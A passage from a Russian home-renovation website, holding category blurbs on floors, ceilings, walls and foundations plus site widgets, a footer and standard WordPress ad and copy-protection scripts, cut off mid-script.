Верхний слой пола, подвергающийся нагрузкам при эксплуатации, именуется чистый пол или напольное покрытие. Оно укладывается на выравнивающую стяжку.

Кроме того, пирог может содержать бетонную подготовку, гидроизоляцию, лаги, теплоизоляцию – все, что предусмотрено проектом для этого вида полов. Напольные покрытия выбираются вами - это паркет, линолеум, пробка, ламинат, ковролин, керамическая плитка, керамогранит и другие.

Выбор материала происходит с учетом его характеристик, требований к покрытию, исходя из типа помещения. Полы должны гармонировать с дизайном, быть не скользкими, прочными, легко убираться.

Предлагаю познакомиться с видами полов, подготовкой под полы, технологией укладки, установкой плинтусов, и тем, как сделать правильный выбор. Некоторые их виды вы в состоянии настелить самостоятельно, следуя рекомендациям.">Полы</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://remont-stroitelstvo77.ru/category/potolok/" title="Потолок – верхняя граница помещения, являющаяся низом перекрытия. Отделке  следует уделить должное внимание, потому что поверхность его открыта для обзора.

Потолки бывают как плоскими, так и многоуровневыми, криволинейными, сложной геометрической конфигурации. Они выполняются из разных конструкций.

Материалов для отделки большое разнообразие. Самые простые варианты – это плоский вариант, который шпаклюют, белят или красят. Красиво смотрятся разнообразный вид потолочных обоев.

Кроме того, поверхность отделывается потолочными плитками, жидкими обоями, он может быть натяжным, из подвесных конструкций. Здесь немаловажную роль играет его высота, которая порой диктует тип конструкции потолка.

Потолок является главным плацдармом для освещения комнат люстрами. Регулируя цветовое решение можно добиться визуального изменения его высоты.

Отделка его должна гармонировать с остальными предметами интерьера, отделкой стен, напольным покрытием, прочими элементами дизайна.">Потолок</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/" title="Стены и перегородки являются строительными конструкциями.

 Стены подразделяются на несущие, которые воспринимают вес от перекрытия, покрытий, ветровую нагрузку. Самонесущие – несут только собственный вес, навесные – выполняют лишь функцию ограждения.

Они обязаны соответствовать ряду основных требований – статичность (прочность и устойчивость), противопожарность. Кроме того, теплотехническим ( обеспечить нормативный температурно – влажностный режим).

Еще акустическим ( звукоизолирующие свойства), экономическим (иметь минимальный весовой показатель, стоимость). Для строительства их используются разные материалы, заложенные в проекте.

Перегородки предназначены для разделения помещений и являются самонесущими. Они опираются на несущие конструкции перекрытий, а в подвальных и первых этажах – на кирпичные столбы или бетонную подготовку.

По виду материала они часто возводятся из одного рода элементов.">Стены и перегородки</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/" title="Технические вопросы по строительству – комплекс задач, которые необходимо решить на стадии проектирования объектов. А также, это процедура сбора разрешительных документов на отвод участка под застройку, подготовка стройплощадки к выполнению строительных процессов, всего спектра инженерных мероприятий.

Кроме того, должны соблюдаться требования к зданиям – функциональная целесообразность, прочностные характеристики, устойчивость конструкций, их огнестойкость, экономичность. А также, долговечность, технологическая последовательность техпроцессов, выразительность архитектурных решений.

После завершения проектирования объекта выдается разрешение на производство работ, и разрабатываются необходимые мероприятия и проекты (проекты производства работ, прочая документация) для своевременной сдачи строения в эксплуатацию.

Технические вопросы по строительству должны решаться в предусмотренные сроки и согласно нормативной базе. Материальные ресурсы должны иметь сертификаты соответствия, для обеспечения качественного возведения любых видов зданий и сооружений.">Технические вопросы по строительству</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/" title="Фундаменты должны обладать нормативной прочностью, устойчивостью, долговечностью, быть экономичными, индустриальными.
По виду материалов они бывают бетонными, бутобетонными, железобетонными, бутовыми.

Бетонные и железобетонные могут быть монолитными и сборные из элементов, изготовленных в заводских условиях. Последние в современном строительстве имеют большее распространение. Это связано с трудоемкостью их изготовления, так как она в значительной степени ниже, чем бутобетонных и тем более бутовых.

Основными видами их можно назвать – ленточные, свайные, столбчатые, сплошные. Нижние плоскости ленточной и столбчатой конструкции опираются на основание, именуемое подошвой.

Фундаменты по размерам рассчитываются с учетом нагрузки от расположенных на них стен, перекрытий, прочих элементов.

Глубина заложения определяется по СНиП с учетом района застройки. Они должны опираться на грунт однородной и ненарушенной структуры, чтобы избежать неравномерную осадку.">Фундаменты</a>
</li>
			</ul>

			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails default_widgets">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget_title"><span class="h4">Популярные записи</span></div>
	<ul>
		<li><a href="https://remont-stroitelstvo77.ru/krysha-na-balkon/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/01/b6affa7ac867843e289bd3eb52a22892-300x169.jpeg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/01/b6affa7ac867843e289bd3eb52a22892-300x169.jpeg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" /></noscript><span class="rpwwt-post-title">Крыша на балкон</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/tolshhina-kirpichnyx-naruzhnyx-sten/"><img width="200" height="200"   alt="Толщина кирпичных наружных стен" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/01/tolshhina-kirpichnyx-naruzhnyx-sten-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/01/tolshhina-kirpichnyx-naruzhnyx-sten-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/01/tolshhina-kirpichnyx-naruzhnyx-sten-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/01/tolshhina-kirpichnyx-naruzhnyx-sten-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/01/tolshhina-kirpichnyx-naruzhnyx-sten-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Толщина кирпичных наружных стен" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/01/tolshhina-kirpichnyx-naruzhnyx-sten-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/01/tolshhina-kirpichnyx-naruzhnyx-sten-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/01/tolshhina-kirpichnyx-naruzhnyx-sten-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Толщина кирпичных наружных стен</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/zamok-s-padayushhim-klyuchom-kak-otkryt/"><img fifu-featured="1" width="200" height="101"   alt="" title="" title="" loading="lazy" data-src="/images/wp-content/uploads/2017/08/11-4.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="101" src="/images/wp-content/uploads/2017/08/11-4.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Замок с падающим ключом как открыть</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/polskaya-metallocherepica-osobennosti-luchshie-proizvoditeli/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="https://roofmarket.by/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2018/11/blachodachowka-modulowa-ferrara-budmat-3-ru.jpg.webp" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="https://roofmarket.by/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2018/11/blachodachowka-modulowa-ferrara-budmat-3-ru.jpg.webp" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Польская металлочерепица: особенности, лучшие производители</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kak-smyt-pobelku-bystro/"><img width="200" height="200"   alt="Как смыть побелку быстро" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/01/kak-smyt-pobelku-bystro-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/01/kak-smyt-pobelku-bystro-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/01/kak-smyt-pobelku-bystro-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/01/kak-smyt-pobelku-bystro-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/01/kak-smyt-pobelku-bystro-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Как смыть побелку быстро" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/01/kak-smyt-pobelku-bystro-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/01/kak-smyt-pobelku-bystro-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/01/kak-smyt-pobelku-bystro-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Как смыть побелку быстро</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kachestvennaya-produkciya-dlya-xraneniya-i-utilizacii-musora/"><img width="200" height="200"   alt="" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/Screenshot_4-280x280.png 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/Screenshot_4-150x150.png 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/Screenshot_4-86x86.png 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/Screenshot_4-280x280.png" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/Screenshot_4-280x280.png" class="attachment-200x200 size-200x200 wp-post-image" alt="" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/Screenshot_4-280x280.png 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/Screenshot_4-150x150.png 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/Screenshot_4-86x86.png 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Качественная продукция для хранения и утилизации мусора</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kakaya-osnova-linoleuma-luchshe-obzor-variantov/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/files/uploads/stati/kak-vybrat-linoleum-dlya-kvartiry-i-doma/vybor-osnovy-linoleuma-1.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/files/uploads/stati/kak-vybrat-linoleum-dlya-kvartiry-i-doma/vybor-osnovy-linoleuma-1.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Какая основа линолеума лучше: обзор вариантов</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/uteplenie-pola-penopleksom-svoimi-rukami-vybor-i-instrukciya/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/2019/11/penopleks-dlya-pola-harakteristiki-uteplitelya-i-tehnologiya-montazha-dlya-raznyh-poverhnostej-10-700x304.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/2019/11/penopleks-dlya-pola-harakteristiki-uteplitelya-i-tehnologiya-montazha-dlya-raznyh-poverhnostej-10-700x304.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Утепление пола пеноплексом своими руками: выбор и инструкция</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="recent-comments-2" class="widget widget_recent_comments default_widgets"><div class="widget_title"><span class="h4">Нам пишут</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://Сайта%20нет' rel='external nofollow ugc' class='url'>Анна</a></span> к записи <a href="https://remont-stroitelstvo77.ru/kak-vystavit-mayaki-dlya-shtukaturki-sten/#comment-25956">Как выставить маяки для штукатурки стен</a></li><li class="recentcomments"><span class="comment-author-link">Игорь</span> к записи <a href="https://remont-stroitelstvo77.ru/mozhno-li-nastennuyu-plitku-klast-na-pol/#comment-25755">Можно ли настенную плитку класть на пол</a></li><li class="recentcomments"><span class="comment-author-link">Николай</span> к записи <a href="https://remont-stroitelstvo77.ru/etapy-remonta-kvartiry-vtorichki/#comment-25756">Этапы ремонта квартиры вторички</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://remont-stroitelstvo77.ru/raboty-podgotovitelnogo-perioda-v-stroitelstve/#comment-22459">Работы подготовительного периода в строительстве</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна</span> к записи <a href="https://remont-stroitelstvo77.ru/zachem-nuzhen-fundament/#comment-18670">Зачем нужен фундамент</a></li><li class="recentcomments"><span class="comment-author-link">Владислав</span> к записи <a href="https://remont-stroitelstvo77.ru/kak-povesit-karniz-na-gipsokarton/#comment-18153">Как повесить карниз на гипсокартон</a></li><li class="recentcomments"><span class="comment-author-link">Алексей</span> к записи <a href="https://remont-stroitelstvo77.ru/otdelka-vtorogo-etazha-na-dache/#comment-22978">Отделка второго этажа на даче</a></li></ul></aside>
				</div>
					</div></div>	</div>

<p id="breadcrumbs"><span><span><a href="https://remont-stroitelstvo77.ru/">Главная</a> » <span><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a> » <span class="breadcrumb_last" aria-current="page">Пластиковые окна в частный дом</span></span></span></span></p>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    
	
	<div class="footer_widgets_wrapper">
		<div class="container">
			<div class="widgets cols_4 clearfix">
				<aside id="nav_menu-5" class="widget widget_nav_menu footer_widgets"><div class="widget_title"><span class="h4">С чего начать?</span></div><div class="menu-s-chego-nachat-container"><ul id="menu-s-chego-nachat" class="menu"><li id="menu-item-3573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3573"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3568"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
<li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3571"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3572"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
</ul></div></aside><aside id="contacts-2" class="widget widget_contacts footer_widgets"><div class="widget_title"><span class="h4">Контакты:</span></div><ul><li><div class="icon"><i class="fa fa-phone-square"></i></div><div class="text">Skype: Viktor_vlad377</div></li><li><div class="icon"><i class="fa fa-envelope"></i></div><div class="text"><a href="mailto:osoo_bvv@mail.ru">osoo_bvv@mail.ru</a></div></li></ul></aside>			</div>
		</div>
	</div>

	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2020 Ремонт и строительство
	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script>fetch('https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=b1838058c6')</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Копирование запрещено</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://remont-stroitelstvo77.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1769027338' id='aftp-postprocessing-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.7' id='bootstrap.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.7' id='smoothscroll.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.7' id='custom.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.8' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","fifu_nonce":"58da82a609"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=3.9.3' id='fifu-image-js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 